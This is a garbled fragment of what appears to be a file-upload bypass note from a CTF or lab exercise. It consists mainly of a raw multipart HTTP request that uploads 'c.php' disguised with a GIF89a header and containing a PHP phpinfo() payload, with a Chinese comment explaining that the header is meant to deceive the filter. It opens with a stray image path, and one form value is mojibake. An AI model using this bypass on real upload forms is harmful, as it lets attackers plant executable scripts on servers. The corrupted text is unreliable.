 Upgrade-Insecure-Requests: 1
-----------------------------114933141319786442493765565375
Content-Disposition: form-data; name="upload_file"; filename="c.php"
Content-Type: application/octet-stream
GIF89a
添加GIF得文件头 用于欺骗。上传恶意代码
<?php
phpinfo();
?>
-----------------------------114933141319786442493765565375
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------114933141319786442493765565375--